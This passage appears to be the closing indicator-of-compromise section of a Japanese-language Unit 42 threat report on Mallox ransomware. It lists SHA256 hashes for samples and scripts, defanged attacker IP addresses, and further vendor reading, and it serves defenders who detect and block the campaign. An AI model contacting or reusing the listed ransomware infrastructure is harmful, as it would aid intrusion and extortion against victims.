- 0427a9f68d2385f7d5ba9e9c8e5c7f1b6e829868ef0a8bc89b2f6dae2f2020c4

- 4cbac922af3cfaba5fa7a3251bd05337bffd9ed0ada77c55bb4f78a041f4ebf2

- 10f96f64659415e46c3f2f823bdb855aab42d0bfced811c9a3b72aea5f22d880

- 5ccff9af23c18998221f45396732539d18e330454327d1e7450095c682d8c552

- 77fdce66e7f909300e4493cbe7055254f7992ba65f9b7445a6755d0dbd9f80a5

- ee08e3366c04574f25909494ef276e65e98d54f226c0f8e51922247ca3cfade9

- 2fd3c8fab2cfaaabf53d6c50e515dd5d1ef6eceeebdd5509c23030c4d54cb014

- 603846d113ef1f588d9a3a695917191791fbad441f742bcfe797813f9fc5291e

- a5085e571857ec54cf9625050dfc29a195dad4d52bea9b69d3f22e33ed636525

- 9b833d5b4bdbc516e4773c489ced531b13028094ce610e96ebc30d3335458a97

- b9e895830878124e20293f477549329d4d8752ff118f4fe893d81b3a30852c0b

- cd80506f971b95b3b831cef91bb2ec422b1a27301f26d5deac8e19f163f0839a

- c0e35b19f97021416e3724006511afc95d6aa409404e812d8c62b955bc917d3c

- 342930d44aed72f826a3f0f4a3964158f2bd86fb53703fb3daa6c937b28a53e4

- 9ee35c6eb97230cd9b61ba32dba7befea4122f89b3747d2389970050a1d019f9

- e7e00e0f817fcb305f82aec2e60045fcdb1b334b2621c09133b6b81284002009

- e3f63ab8ef91e0c52384c0e3e350db2427c8cb9237355800a3443b341cf8cf4f

- f7e8a0eac54dd040e2609546fca263f2c2753802ff57e7c62d5e9ccfa04bdb1a

- e7178a4bad4407316b85894307df32fdf85b597455364eb8ec4d407749e852ce

PowerShell スクリプト Updt.ps1 および Upddt.ps1 の SHA256 ハッシュ

- dcc9e23fd6ac926eb9ee7e0ee422dacd2059b4a42c8642d32bdf4f5c8eb33f6a

- fead3d518752ddb4d2407f16ca5f3c9b3c0bf01972a2618369d02913f7c6af1a

- 0901a9920c9f0c74fb2170524477693d62c8493715520ae95143abd8055e7a39

- ba97fd533e8a552664695434227b24ca1e2e661c360a7a0a40ff59ba6b8fe949

- 53da732df7599f5ad21a26b669500788a827f3a8358dcdca10997d2b8187c95c

- 189c9c4603defb14fa8c942f5ff7814804654269917640478686530f91c4b66c

- fd0030883b9e74b383ee6381a2aaa7e2e5b93a00003b555e2f7c8b7be65ab176

- d22b3218c4b7f13fe114854d1dbda02c3ad94a1b6c69daa1cf6a504ada8b8bca

- b6447b0636085fcb41fd574e84500958f21dfe87fe06b0813fb9399d63f28851

- 5c34f6fa6eada3197404bf95eced9d288688537598629158a4f4e18d6882cb9b

- d81b0425d4ec49bad194b8dc750524c2a29994fe972e733376349f47961cfa62

System.bat

- 1e2515efb64200258752d785863fd35df6039441a80cb615dfff4fbdffb484ec

- 777a5782426e5b42e0e5e8445dd9602d123e8acc27aca4daa8e9c053f3d5b899

- 9e3684be0b4c2dc93f962c03275e050fed57d9be6411396f51bdf8d4bb5e21c0

- cb47327c7cce30cff8962c48fa3b51e57e331e1592ea78b21589164c5396ccd9

Mallox ランサムウェアのアクティビティに関連する IP アドレス

- 103.96.72[.]140

- 80.66.75[.]36

- 80.66.75[.]37

- 80.66.75[.]126

- 80.66.75[.]116

- 92.118.148[.]227

- 62.122.184[.]113

- 87.251.64[.]245

- 119.3.125[.]197

- 49.235.255[.]219

- 80.66.75[.]55

- 87.251.67[.]92

- 121.4.69[.]26

- 124.223.11[.]169

- 45.93.201[.]74

- 80.66.75[.]135

- 194.26.135[.]44

- 80.66.75[.]51

- 89.117.55[.]149

- 5.181.86[.]241

- 185.170.144[.]153

追加リソース

- Ransomware Spotlight: TargetCompany – Trend Micro

- Xollam, the Latest Face of TargetCompany – Trend Micro

- Mallox Ransomware – K7 Security Labs, Blog

- FARGO Ransomware (Mallox) Being Distributed to Unsecured MS-SQL Servers – ASEC Blog, AhnLab

- Interview With Mallox Ransomware Group – SuspectFile

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得